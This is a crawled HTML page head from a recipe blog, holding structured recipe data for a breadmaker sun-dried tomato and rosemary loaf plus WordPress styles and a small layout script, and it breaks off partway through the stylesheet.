

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/
body_size: 61928
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Sun-Dried Tomato and Rosemary Bread &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Sun-Dried Tomato and Rosemary Bread","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Sun-Dried Tomato and Rosemary Bread is so scrumptious. This savory, quick and easy dinner bread is filled with sun-dried tomatoes, rosemary, and paprika. The nice thing about this recipe is it's made in the breadmaker! This tasty recipe makes a 2-lb. loaf. It's also great as a breakfast bread with Fried Eggs served over top!","datePublished":"2013-04-02T17:27:24+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-480x270.jpg"],"recipeYield":["20"],"prepTime":"PT7M","cookTime":"PT240M","totalTime":"PT247M","recipeIngredient":["1 1\/4 cups hot water","1\/3 cup sun-dried tomatoes, julienne-cut with Italian basil (do not use oil pack)","2 tbsp. olive oil  (or Crisco shortening)","2 tbsp. granulated sugar","1 tsp. salt","3 3\/4 cups bread flour (NOT all-purpose flour)","1 tsp. rosemary (crushed)","1\/2 tsp. paprika","1 1\/4 tsp. Fleishmann's bread machine yeast (preferred over any other brand)"],"recipeInstructions":[{"@type":"HowToStep","text":"Layer in 2-lb. loaf cylinder and bake according to breadmaker directions.","name":"Layer in 2-lb. loaf cylinder and bake according to breadmaker directions.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-0"},{"@type":"HowToStep","text":"Mine takes 3 hours 50 minutes.","name":"Mine takes 3 hours 50 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-1"},{"@type":"HowToStep","text":"Allow to cool about 15 minutes in the pan.","name":"Allow to cool about 15 minutes in the pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-2"},{"@type":"HowToStep","text":"Remove from pan and butter top and sides to prevent crust hardening.","name":"Remove from pan and butter top and sides to prevent crust hardening.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-3"},{"@type":"HowToStep","text":"Slice down and serve.","name":"Slice down and serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-4"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","ratingCount":"3"},"recipeCategory":["Breads, Rolls and Muffins","Breakfast"],"recipeCuisine":["American"],"keywords":"bread, breadmaker, breakfast, rosemary, tomatoes","nutrition":{"@type":"NutritionInformation","calories":"109 kcal","carbohydrateContent":"20 g","proteinContent":"3 g","fatContent":"2 g","saturatedFatContent":"0.3 g","sodiumContent":"100 mg","fiberContent":"1 g","sugarContent":"2 g","unsaturatedFatContent":"1.4 g","servingSize":"1 serving"}}</script><script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Sun-Dried Tomato and Rosemary Bread","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Sun-Dried Tomato and Rosemary Bread is so scrumptious. This savory, quick and easy dinner bread is filled with sun-dried tomatoes, rosemary, and paprika. The nice thing about this recipe is it's made in the breadmaker! This tasty recipe makes a 2-lb. loaf. It's also great as a breakfast bread with Fried Eggs served over top!","datePublished":"2013-04-02T17:27:24+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-480x270.jpg"],"recipeYield":["20"],"prepTime":"PT7M","cookTime":"PT240M","totalTime":"PT247M","recipeIngredient":["1 1\/4 cups hot water","1\/3 cup sun-dried tomatoes, julienne-cut with Italian basil (do not use oil pack)","2 tbsp. olive oil  (or Crisco shortening)","2 tbsp. granulated sugar","1 tsp. salt","3 3\/4 cups bread flour (NOT all-purpose flour)","1 tsp. rosemary (crushed)","1\/2 tsp. paprika","1 1\/4 tsp. Fleishmann's bread machine yeast (preferred over any other brand)"],"recipeInstructions":[{"@type":"HowToStep","text":"Layer in 2-lb. loaf cylinder and bake according to breadmaker directions.","name":"Layer in 2-lb. loaf cylinder and bake according to breadmaker directions.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-0"},{"@type":"HowToStep","text":"Mine takes 3 hours 50 minutes.","name":"Mine takes 3 hours 50 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-1"},{"@type":"HowToStep","text":"Allow to cool about 15 minutes in the pan.","name":"Allow to cool about 15 minutes in the pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-2"},{"@type":"HowToStep","text":"Remove from pan and butter top and sides to prevent crust hardening.","name":"Remove from pan and butter top and sides to prevent crust hardening.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-3"},{"@type":"HowToStep","text":"Slice down and serve.","name":"Slice down and serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/#wprm-recipe-138423-step-0-4"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","ratingCount":"3"},"recipeCategory":["Breads, Rolls and Muffins","Breakfast"],"recipeCuisine":["American"],"keywords":"bread, breadmaker, breakfast, rosemary, tomatoes","nutrition":{"@type":"NutritionInformation","calories":"109 kcal","carbohydrateContent":"20 g","proteinContent":"3 g","fatContent":"2 g","saturatedFatContent":"0.3 g","sodiumContent":"100 mg","fiberContent":"1 g","sugarContent":"2 g","unsaturatedFatContent":"1.4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Sun-Dried Tomato and Rosemary Bread Comments Feed" href=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body 